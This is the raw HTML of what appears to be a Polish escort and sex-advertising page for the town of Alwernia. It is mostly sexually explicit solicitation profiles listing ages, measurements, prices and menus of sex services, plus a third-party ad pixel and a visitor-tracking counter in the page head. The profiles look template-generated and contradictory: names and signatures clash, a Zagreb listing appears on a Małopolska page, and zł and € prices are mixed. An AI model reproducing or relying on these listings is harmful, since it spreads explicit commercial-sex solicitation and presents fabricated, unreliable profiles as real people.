

--- FILE ---
content_type: text/html
request_url: https://koparkowospoko.pl/malopolskie/towarzyskie-alwernia-yana.php
body_size: 5211
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<!--[if lt IE 7]><html lang="ru-RU" class="tejixa woxali zysip jusim"><![endif]-->
<!--[if IE 7]><html lang="ru-RU" class="tejixa woxali zysip"><![endif]-->
<!--[if IE 8]><html lang="ru-RU" class="tejixa woxali"><![endif]-->
<!--[if gt IE 8]><!-->
<html lang="pl" class="tejixa" xmlns:fb="http://ogp.me/ns/fb#"><!--<![endif]-->
<head>
<meta name="robots" content="Index,follow">
<meta name="revisit-after" Content="7 days">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<title>Towarzyskie Alwernia | ✨ Spotkania sponsorowane </title>
<meta name="keywords" content="Towarzyskie, Alwernia, Seks " />  
<meta name="description" content=" Lubię też się zabawić I wyjść na miasto, oraz zrobić ci niespotykany Girl Friend Experience. Sprawię ci niezapomnianą przyjemność. Alwernia" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black">
<link rel="icon" href="https://KOPARKOWOSPOKO.PL/favicon.ico" type="image/x-icon">
<link rel="shortcut icon" href="https://KOPARKOWOSPOKO.PL/favicon.ico" type="image/x-icon">


<meta property="og:title" content="Prostytutki z miasta Alwernia | ♥ Prywatne dziewczyny - KOPARKOWOSPOKO.PL" />
<meta property="og:url" content="https://KOPARKOWOSPOKO.PL/malopolskie/towarzyskie-alwernia-yana.php"/>
<meta property="og:site_name" content="Seks w Polsce" />
<meta property="og:description" content="Zapewniam, że jeszcze mnie nie spotkałeś, gdyż są to moje pierwsze kroki. Zapraszam, jeżeli chcesz poczuć prawdziwą kobietę. " />
<meta property="og:type" content="website" />
<meta property="og:image" content="https://KOPARKOWOSPOKO.PL/favicon.ico" />
<link rel="canonical" href="https://KOPARKOWOSPOKO.PL/malopolskie/towarzyskie-alwernia-yana.php"/>
<link rel="stylesheet" href="/css/ruspro_adapt_style.css">
<style>
.sticky {
  position: sticky;
  top: 0;
  min-height: 2em;

}
</style>
 <style>
   a.zigyb {
    background: url(https://KOPARKOWOSPOKO.PL/images/foto.png);
    display: block;
    width: 250px;
    height: 43px;
   }
   a.zigyb:hover {
    background: url(https://KOPARKOWOSPOKO.PL/images/foto2.png);
   }
  </style>


<script defer src="https://belea.promo/pixel/sy0pqhvot0cdoqvko0dzobx2zjj6aftq"></script></head>
<body>
<div id="con-one">
<div id="con-footer-bg">
<div id="con-center">
<div id="con-center-in">
<div id="top">
<div id="top-one">
<div id="top-left-logo">
<a href="https://KOPARKOWOSPOKO.PL/escort.php"><img src="/header.jpg" alt="Seks w Polsce" title="Seks w Polsce" class="buka"></a>
</div>
<div id="top-right-text">
<div class="jekam">
<center><strong>Malopolskie</strong></center>
</div>  
        
<div class="tuneb">
<center><img src='https://KOPARKOWOSPOKO.PL/wojewodztwo/malopolskie.jpg'/></center>
</div>
          
<!--LiveInternet counter--><script>
new Image().src = "https://counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet-->
</div>

</div>
<div id="top-menu">

<div class="pujih">
<ul>
	<li><a href="/"><span>Home</span></a></li>
	<li><span class="xypuvec">&#8226;</span></li>
	<li><a href="https://KOPARKOWOSPOKO.PL/regione.php"><span>Kategorie</span></a></li>
	<li><span class="xypuvec">&#8226;</span></li>
	<li><a href="https://KOPARKOWOSPOKO.PL/chat.php"><span>Sex czat</span></a></li>
	<li><span class="xypuvec">&#8226;</span></li>
	<li><a href="https://KOPARKOWOSPOKO.PL/escort.php"><span>VIP</span></a></li>
	<li><span class="xypuvec">&#8226;</span></li>
	<li><a href="https://KOPARKOWOSPOKO.PL/escort.php"><span>Masaż erotyczny</span></a></li>
	<li><span class="xypuvec">&#8226;</span></li>
	<li><a href="https://KOPARKOWOSPOKO.PL/escort.php"><span>Anal</span></a></li>
	<li><span class="xypuvec">&#8226;</span></li>
	<li><a href="https://KOPARKOWOSPOKO.PL/escort.php"><span>Najpopularniejsze</span></a></li>
</ul>	
</div>

<div class="qapugub"></div>    
</div>
<div id="nav" class="nurefos">
<ul class="nurefos">
<li><a href="https://KOPARKOWOSPOKO.PL/dolnoslaskie/"><span>Dolnoslaskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/kujawsko-pomorskie/"><span>Kujawsko-pomorskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/lodzkie/"><span>Lodzkie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/lubelskie/"><span>Lubelskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/lubuskie/"><span>Lubuskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/malopolskie/"><span>Malopolskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/mazowieckie/"><span>Mazowieckie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/miasta-na-swiecie/"><span>Miasta na swiecie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/opolskie/"><span>Opolskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/podkarpackie/"><span>Podkarpackie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/podlaskie/"><span>Podlaskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/pomorskie/"><span>Pomorskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/slaskie/"><span>Slaskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/swietokrzyskie/"><span>Swietokrzyskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/warminsko-mazurskie/"><span>Warminsko-mazurskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/wielkopolskie/"><span>Wielkopolskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/zachodniopomorskie/"><span>Zachodniopomorskie</span></a></li>

</ul>	
<a href="#" id="pull">Menu<span class="xypuvec">&nbsp;&nbsp;&#8226;&nbsp;&#8226;&nbsp;&#8226;</span></a>
</div>
</div>

<div id="left-bar">
<div id="menu-left">
<ul>
<li><a href="https://KOPARKOWOSPOKO.PL/dolnoslaskie/"><span>Dolnoslaskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/kujawsko-pomorskie/"><span>Kujawsko-pomorskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/lodzkie/"><span>Lodzkie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/lubelskie/"><span>Lubelskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/lubuskie/"><span>Lubuskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/malopolskie/"><span>Malopolskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/mazowieckie/"><span>Mazowieckie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/miasta-na-swiecie/"><span>Miasta na swiecie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/opolskie/"><span>Opolskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/podkarpackie/"><span>Podkarpackie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/podlaskie/"><span>Podlaskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/pomorskie/"><span>Pomorskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/slaskie/"><span>Slaskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/swietokrzyskie/"><span>Swietokrzyskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/warminsko-mazurskie/"><span>Warminsko-mazurskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/wielkopolskie/"><span>Wielkopolskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/zachodniopomorskie/"><span>Zachodniopomorskie</span></a></li>
</ul>	
</div>    
<div class="tidegy">
<div class="febi">
69
</div>

<div class="wyzynax">
<div class="renype">

<div class="wylezat">
    
    <div class="pahagy">
Masaż erotyczny Tychowo<div class="nipafi">
Cinzia</div>
<div class="qana">
<a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/photo/185.jpg"  class="kuzi"></a>
</div>
    </div>    
    <div class="hamy">
     Dyskretne mieszkanko w centrum miasta.
<div>
-----
</div>
    </div> 
    <div class="lugep">7.09.2021</div>
</div>
<br>

</div> 
 
<div class="renype">

<div class="wylezat">
    
    <div class="pahagy">
Sex randki Zagrzeb<div class="nipafi">
Anetta</div>
<div class="qana">
<a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/photo/28.jpg"  class="kuzi"></a>
</div>
    </div>    
    <div class="hamy">
Do zobaczenia  
<div>
-----
</div>
    </div> 
    <div class="lugep">6.11.2021</div>
</div>
<br>

</div> 
 
<div class="renype">

<div class="wylezat">
    
    <div class="pahagy">
Masaż erotyczny Chorzele<div class="nipafi">
Genevra</div>
<div class="qana">
<a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/photo/149.jpg"  class="kuzi"></a>
</div>
    </div>    
    <div class="hamy">
Uległa suka szuka dominatora, który zapanuje nad nią w jej łóżku. 
	<div>
-----
</div>
    </div> 
    <div class="lugep">16.08.2021</div>
</div>
<br>

</div> 
 
<div class="renype">

<div class="wylezat">
    
    <div class="pahagy">
Polki szukają seksu Lubaczów<div class="nipafi">
Alla</div>
<div class="qana">
<a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/photo/37.jpg"  class="kuzi"></a>
</div>
    </div>    
    <div class="hamy">
NIE UMAWIAM SIĘ NA KONKRETNĄ GODZINE Aby uniknąć nieporozumien, bardzo proszę o nie spóznianie się na umówione spotkanie Zapraszam serdecznie i gorąco pozdrawiam Aurelia P.<div>
-----
</div>
    </div> 
    <div class="lugep">25.05.2021</div>
</div>
<br>

</div> 
 
<div class="renype">

<br>

</div> 
 
  

</div>

</div>


</div>
<div id="right-bar-mob">
<div class="vakojib">
PREMIUM ESCORTS
</div>

<div class="zewys">
<div class="fenul">
<div class="xuku">
Escort Nowy Sącz<div class="tufexem">
Selina, Alwernia</div>
<div class="muxi">
<a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/photo/233.jpg" class="cuwoto"></a>
</div>
<div class="sozem">
90 zł 1 godz<br>
3500 zł Całą noc
</div>    
</div>
</div>
</div>


<div class="bojype">
    <div class="satex">
            <a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/dziewczyny/7.jpg"></a> 
            </div>
			    <div class="satex">
           <a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/baner/6.jpg"></a>
			</div>
			    <div class="satex">
            <a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/dziewczyny/43.jpg"></a>
            </div>
			    <div class="satex">
            <a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/dziewczyny/48.jpg"></a>
            </div>
						    <div class="satex">
           <a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/baner/11.jpg"></a>
			</div>
   			    <div class="satex">
            <a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/dziewczyny/61.jpg"></a>
            </div>
						    <div class="satex">
            <a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/dziewczyny/71.jpg"></a>
            </div>
				    <div class="satex">
           <a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/baner/2.jpg"></a>
			</div>
			<div class="satex">
            <a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/dziewczyny/22.jpg"></a>
            </div>
			<div class="satex">
            <a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/dziewczyny/37.jpg"></a>
            </div>
			 <div class="satex">
           <a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/baner/13.jpg"></a>
			</div>
			<div class="satex">
            <a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/dziewczyny/48.jpg"></a>
            </div>
</div>
</div>
<div id="main">
<div class="vury">
<div class="carob">
<a href="/">Ogłoszenia Towarzyskie</a> / <a href="https://KOPARKOWOSPOKO.PL/malopolskie/">Malopolskie</a></div>
</div>

	
<div class="vati">
<h1>Towarzyskie Alwernia</h1>
</div>
<div class="teri">
<div class="calem">
    
<div class="wobuxaf">
Anna 
</div>
<div class="tyli">
Malopolskie, Alwernia</div>
    
</div>
<div class="qapugub"></div>
<div class="qomig">
<div class="kyguhi">
<a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img alt="Prostytutki z miasta Alwernia" src="https://KOPARKOWOSPOKO.PL/photo/40.jpg" class="mehyna"></a>
<div class="senyky">
21.06.2021
</div>

    
</div>
<div class="syjata">
<table class="sygyke">
  
  <tr>
    <td class="lyzydoz">Wiek</td>
    <td>30</td>
  </tr>
  <tr>
    <td>Wzrost</td>
    <td>177cm</td>
  </tr>
  <tr>
    <td>Waga</td>
    <td>67kg</td>
  </tr>
  <tr>
    <td>Biust</td>
    <td>Duże</td>
  </tr>
  
</table>
<div class="nofur">Cennik</div>
<table class="deri">
  <tr> 
    <td>&nbsp;</td>                        
    <td>1 godz</td>                        
    <td>Noc</td>                        
    <td>+1 godz</td>
  </tr>
  <tr> 
    <td>W lokalu</td>
    <td>350 zł</td>
    <td>1500 zł</td>
    <td>+70 zł</td>
  </tr>
  <tr> 
    <td>Wyjazdy</td>
    <td>220 zł</td>
    <td>1500 zł</td>
    <td>+130 zł</td>
  </tr>
</table>
</div>
<div class="dihir">
<div class="cutoxym">
<div class="qudyceg">Oczy</div>
<div class="qyqe">Niebieskie</div> 
</div>
<div class="typo">
<div class="haxase">Uslugi</div>
<table class="qapason">
  <tr>
    <td class="poky">Minetka</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Lodzik</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Minetka</td>
    <td><img src='/images/type-sex-off.png'></td>
  </tr>
</table>
<div class="jytyb">Sex servis <span class="xyzija">(Extra)</span></div>
<table class="qapason">
  <tr>
    <td class="poky">Foto / Video rec</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
</div>
</div>
<div class="qapugub"></div>
</div>
<br>Uwielbiam się kochać i jestem gotowa spełnić wszystkie Twoje fantazje. <br>
<br><center><a href="https://KOPARKOWOSPOKO.PL/escort.php" class="zigyb"> </a><center><br>

</div>
<div class="didinom">
<div class="calem">
  
<div class="jowu">
Juliet 
</div>
    
</div>
<div class="qapugub"></div>
<div class="qomig">
<div class="kyguhi">
<a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img alt="Ogłoszenia towarzyskie z miasta Alwernia" src="https://KOPARKOWOSPOKO.PL/photo/196.jpg" class="mehyna"></a>
<div class="senyky">
Poprosze SMS 

</div>

 
</div>
<div class="syjata">
<table class="sygyke">
  
  <tr>
    <td class="lyzydoz">Wiek</td>
    <td>25</td>
  </tr>
  <tr>
    <td>Wzrost</td>
    <td>154cm</td>
  </tr>
  <tr>
    <td>Waga</td>
    <td>56kg</td>
  </tr>
  <tr>
    <td>Biust</td>
    <td>A</td>
  </tr>
  
</table>
<div class="nofur">Cennik</div>
<table class="deri">
  <tr> 
    <td>&nbsp;</td>                        
    <td>1 godz</td>                        
    <td>Całą noc</td>                        
    <td>+1 godz</td>
  </tr>
  <tr> 
    <td>U mnie</td>
    <td>300 zł</td>
    <td>900 zł</td>
    <td>+90 zł</td>
  </tr>
  <tr> 
    <td>Wyjazdy</td>
    <td>280 zł</td>
    <td>1000 zł</td>
    <td>+70 zł</td>
  </tr>
</table>
</div>
<div class="dihir">
<div class="cutoxym">
<div class="qudyceg">Oczy</div>
<div class="qyqe">Piwne</div>
</div>
<div class="typo">
<div class="haxase">Sex servis </div>
<table class="qapason">
  <tr>
    <td class="poky">Lodzik bez gumki</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Klasyczny w zabezpieczeniu</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Dominacja</td>
    <td><img src='/images/type-sex-off.png'></td>
  </tr>
</table>
<div class="jytyb">Uslugi <span class="xyzija">(Extra)</span></div>
<table class="qapason">
  <tr>
    <td class="poky">Strapon</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
</div>
</div>
<div class="qapugub"></div>
</div>
        
<div class="jatan">
	
<a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/video/2.jpg" width="100%"></a>
	
</div>
<br>informuję iż mój nr bedzie na innych portalach zgłaszam sprawę na policję. <br>
<br><center><a href="https://KOPARKOWOSPOKO.PL/escort.php" class="zigyb"> </a><center><br>
</div>
<div class="teri">
<div class="calem">
    
<div class="wobuxaf">
Bianca 
</div>
<div class="tyli">
Finał na piersiach Alwernia</div>
    
</div>
<div class="qapugub"></div>
<div class="qomig">
<div class="kyguhi">
<a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img alt="Prostytutki z miasta Alwernia" src="https://KOPARKOWOSPOKO.PL/photo/235.jpg" class="mehyna"></a>
<div class="senyky">
17.11.2021

</div>

    
</div>
<div class="syjata">
<table class="sygyke">
  
  <tr>
    <td class="lyzydoz">Wiek</td>
    <td>23</td>
  </tr>
  <tr>
    <td>Wzrost</td>
    <td>146cm</td>
  </tr>
  <tr>
    <td>Waga</td>
    <td>64kg</td>
  </tr>
  <tr>
    <td>Biust</td>
    <td>2</td>
  </tr>
  
</table>
<div class="nofur">Cennik</div>
<table class="deri">
  <tr> 
    <td>&nbsp;</td>                        
    <td>1 godz</td>                        
    <td>Noc</td>                        
    <td>+1 godz</td>
  </tr>
  <tr> 
    <td>W lokalu</td>
    <td>200 zł</td>
    <td>2800 zł</td>
    <td>+60€</td>
  </tr>
  <tr> 
    <td>Wyjazdy</td>
    <td>200 zł</td>
    <td>2500 zł</td>
    <td>+80 zł</td>
  </tr>
</table>
</div>
<div class="dihir">
<div class="cutoxym">
<div class="qudyceg">Oczy</div>
<div class="qyqe">Piwne</div>
</div>
<div class="typo">
<div class="haxase">Uslugi </div>
<table class="qapason">
  <tr>
    <td class="poky">Minetka</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>69</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Seks hiszpański</td>
    <td><img src='/images/type-sex-off.png'></td>
  </tr>
</table>
<div class="jytyb">Sex servis <span class="xyzija">(Extra)</span></div>
<table class="qapason">
  <tr>
    <td class="poky">Titjob</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
</div>
</div>
<div class="qapugub"></div>
</div>
<br>Witaj. <br>
<br><center><a href="https://KOPARKOWOSPOKO.PL/escort.php" class="zigyb"> </a><center><br>
</div>
<div class="teri">
<div class="calem">
    
<div class="wobuxaf">
Florence
</div>
<div class="tyli">
Masaż, Malopolskie</div>
    
</div>
<div class="qapugub"></div>
<div class="qomig">
<div class="kyguhi">
<a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img alt="Seks ogłoszenia miasta Alwernia" src="https://KOPARKOWOSPOKO.PL/photo/220.jpg" class="mehyna"></a>
<div class="senyky">
4.01.2021
</div>

    
</div>
<div class="syjata">
<table class="sygyke">
  
  <tr>
    <td class="lyzydoz">Wiek</td>
    <td>20</td>
  </tr>
  <tr>
    <td>Wzrost</td>
    <td>166cm</td>
  </tr>
  <tr>
    <td>Biust - Talia - Pośladki</td>
    <td>83-59-85</td>
  </tr>
  <tr>
    <td>Biust</td>
    <td>C</td>
  </tr>
  
</table>
<div class="nofur">Cennik</div>
<table class="deri">
  <tr> 
    <td>&nbsp;</td>                        
    <td>1 godz</td>                        
    <td>Całą noc</td>                        
    <td>+1 godz</td>
  </tr>
  <tr> 
    <td>U mnie</td>
    <td>220 zł</td>
    <td>2000 zł</td>
    <td>+110€</td>
  </tr>
  <tr> 
    <td>Wyjazdy</td>
    <td>200 zł</td>
    <td>1500 zł</td>
    <td>+60 zł</td>
  </tr>
</table>
</div>
<div class="dihir">
<div class="cutoxym">
<div class="qudyceg">Włosy</div>
<div class="qyqe">Ciemny brąz</div>
<div class="typo">
<div class="haxase">Uslugi </div>
<table class="qapason">
  <tr>
    <td class="poky">Miłość klasyczna</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Piss</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Finał na piersiach</td>
    <td><img src='/images/type-sex-off.png'></td>
  </tr>
</table>
<div class="jytyb">Uslugi <span class="xyzija">(Extra)</span></div>
<table class="qapason">
  <tr>
    <td class="poky">Rimming</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
</div>
</div>
<div class="qapugub"></div>
</div>
<br>Nie zawiedziesz się wybierając mnie. <br>
<br><center><a href="https://KOPARKOWOSPOKO.PL/escort.php" class="zigyb"> </a><center><br>
</div>
<div class="teri">
<div class="calem">
    
<div class="wobuxaf">
Giselle 
</div>
<div class="tyli">
Masaż body to body</div>
    
</div>
<div class="qapugub"></div>
<div class="qomig">
<div class="kyguhi">
<a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img alt="Escort miasta Alwernia" src="https://KOPARKOWOSPOKO.PL/photo/60.jpg" class="mehyna"></a>
<div class="mozi">
<img src='/images/verified-on.png'>Zdjęcie zweryfikowane
</div>
<div class="senyky">
Zdjęcie zweryfikowane 
</div>

    
</div>
<div class="syjata">
<table class="sygyke">
  
  <tr>
    <td class="lyzydoz">Wiek</td>
    <td>19</td>
  </tr>
  <tr>
    <td>Wzrost</td>
    <td>171cm</td>
  </tr>
  <tr>
    <td>Biust - Talia - Pośladki</td>
    <td>91-61-84</td>
  </tr>
  <tr>
    <td>Biust</td>
    <td>Duże</td>
  </tr>
  
</table>
<div class="nofur">Cennik</div>
<table class="deri">
  <tr> 
    <td>&nbsp;</td>                        
    <td>1 godz</td>                        
    <td>Całą noc</td>                        
    <td>+1 godz</td>
  </tr>
  <tr> 
    <td>W lokalu</td>
    <td>80 zł</td>
    <td>1800 zł</td>
    <td>+100€</td>
  </tr>
  <tr> 
    <td>Wyjazdy</td>
    <td>180 zł</td>
    <td>1800 zł</td>
    <td>+90 zł</td>
  </tr>
</table>
</div>
<div class="dihir">
<div class="cutoxym">
<div class="qudyceg">Włosy</div>
<div class="qyqe">Brązowe</div>
</div>
<div class="typo">
<div class="haxase">Sex servis </div>
<table class="qapason">
  <tr>
    <td class="poky">Seks</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Piss</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Cunnilingus</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
<div class="jytyb">Sex servis <span class="xyzija">(Extra)</span></div>
<table class="qapason">
  <tr>
    <td class="poky">Klapsy</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
</div>
</div>
<div class="qapugub"></div>
</div>
<br>Wiem, jak dogodzić mężczyźnie i sama lubię być pieszczona. Mam duże brązowe oczy, pełne soczyste usta, sterczące miękkie piersi i napięty gładki tyłeczek.<br>
<br><center><a href="https://KOPARKOWOSPOKO.PL/escort.php" class="zigyb"> </a><center><br>
</div>


<div class="teri">
<div class="calem">
    
<div class="wobuxaf">
Emma 
</div>
<div class="tyli">
Malopolskie, Alwernia</div>
    
</div>
<div class="qapugub"></div>
<div class="qomig">
<div class="kyguhi">
<a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img alt="Escort miasta Alwernia" src="https://KOPARKOWOSPOKO.PL/photo/109.jpg" class="mehyna"></a>
<div class="senyky">
Poprosze SMS 
</div>

    
</div>
<div class="syjata">
<table class="sygyke">
  
  <tr>
    <td class="lyzydoz">Wiek</td>
    <td>20</td>
  </tr>
  <tr>
    <td>Wzrost</td>
    <td>179cm</td>
  </tr>
  <tr>
    <td>Waga</td>
    <td>45kg</td>
  </tr>
  <tr>
    <td>Biust</td>
    <td>2</td>
  </tr>
  
</table>
<div class="nofur">Cennik</div>
<table class="deri">
  <tr> 
    <td>&nbsp;</td>                        
    <td>1 godz</td>                        
    <td>Noc</td>                        
    <td>+1 godz</td>
  </tr>
  <tr> 
    <td>U mnie</td>
    <td>350 zł</td>
    <td>2800 zł</td>
    <td>+60 zł</td>
  </tr>
  <tr> 
    <td>Wyjazdy</td>
    <td>120 zł</td>
    <td>900 zł</td>
    <td>+70 zł</td>
  </tr>
</table>
</div>
<div class="dihir">
<div class="cutoxym">
<div class="qudyceg">Oczy</div>
<div class="qyqe">Brązowe</div>
</div>
<div class="typo">
<div class="haxase">Sex servis</div>
<table class="qapason">
  <tr>
    <td class="poky">Finał na piersi</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Finał na ciało</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Seks w gumce</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
<div class="jytyb">Sex servis <span class="xyzija">(Extra)</span></div>
<table class="qapason">
  <tr>
    <td class="poky">Sex hiszpański</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
</div>
</div>
<div class="qapugub"></div>
</div>
<br>Perwersyjna Pani zaprasza na miłe spotkanie oraz niezapomniane doznania. <br>
<br><center><a href="https://KOPARKOWOSPOKO.PL/escort.php" class="zigyb"> </a><center><br>

</div>

<div class="teri">
<div class="calem">
    
<div class="wobuxaf">
Agatha 
</div>
<div class="tyli">
Malopolskie, Alwernia</div>
    
</div>
<div class="qapugub"></div>
<div class="qomig">
<div class="kyguhi">
<a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img alt="Ogłoszenia towarzyskie z miasta Alwernia" src="https://KOPARKOWOSPOKO.PL/photo/144.jpg" class="mehyna"></a>
<div class="senyky">
24.06.2021
</div>

    
</div>
<div class="syjata">
<table class="sygyke">
  
  <tr>
    <td class="lyzydoz">Wiek</td>
    <td>21</td>
  </tr>
  <tr>
    <td>Wzrost</td>
    <td>164cm</td>
  </tr>
  <tr>
    <td>Waga</td>
    <td>58kg</td>
  </tr>
  <tr>
    <td>Biust</td>
    <td>3</td>
  </tr>
  
</table>
<div class="nofur">Cennik</div>
<table class="deri">
  <tr> 
    <td>&nbsp;</td>                        
    <td>1 godz</td>                        
    <td>Noc</td>                        
    <td>+1 godz</td>
  </tr>
  <tr> 
    <td>W lokalu</td>
    <td>350 zł</td>
    <td>800 zł</td>
    <td>+70 zł</td>
  </tr>
  <tr> 
    <td>Wyjazdy</td>
    <td>280 zł</td>
    <td>1200 zł</td>
    <td>+100 zł</td>
  </tr>
</table>
</div>
<div class="dihir">
<div class="cutoxym">
<div class="qudyceg">Narodowość</div>
<div class="qyqe">Kolumbijski</div>
</div>
<div class="typo">
<div class="haxase">Sex servis</div>
<table class="qapason">
  <tr>
    <td class="poky">69</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Finał na piersiach</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Finał na piersiach</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
<div class="jytyb">Sex servis <span class="xyzija">(Extra)</span></div>
<table class="qapason">
  <tr>
    <td class="poky">Męski anal</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
</div>
</div>
<div class="qapugub"></div>
</div>
<br>Oferuję Ci namiętny niezapomniany sex. <br>
<br><center><a href="https://KOPARKOWOSPOKO.PL/escort.php" class="zigyb"> </a><center><br>

</div>

<div class="teri">
<div class="calem">
    
<div class="wobuxaf">
Lada 
</div>
<div class="tyli">
Malopolskie, Alwernia</div>
    
</div>
<div class="qapugub"></div>
<div class="qomig">
<div class="kyguhi">
<a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img alt="Seks ogłoszenia miasta Alwernia" src="https://KOPARKOWOSPOKO.PL/photo/20.jpg" class="mehyna"></a>
<div class="senyky">
WhatsApp 
</div>

    
</div>
<div class="syjata">
<table class="sygyke">
  
  <tr>
    <td class="lyzydoz">Wiek</td>
    <td>22</td>
  </tr>
  <tr>
    <td>Wzrost</td>
    <td>145cm</td>
  </tr>
  <tr>
    <td>Waga</td>
    <td>50kg</td>
  </tr>
  <tr>
    <td>Biust</td>
    <td>Selikon</td>
  </tr>
  
</table>
<div class="nofur">Cennik</div>
<table class="deri">
  <tr> 
    <td>&nbsp;</td>                        
    <td>1 godz</td>                        
    <td>Noc</td>                        
    <td>+1 godz</td>
  </tr>
  <tr> 
    <td>W lokalu</td>
    <td>280 zł</td>
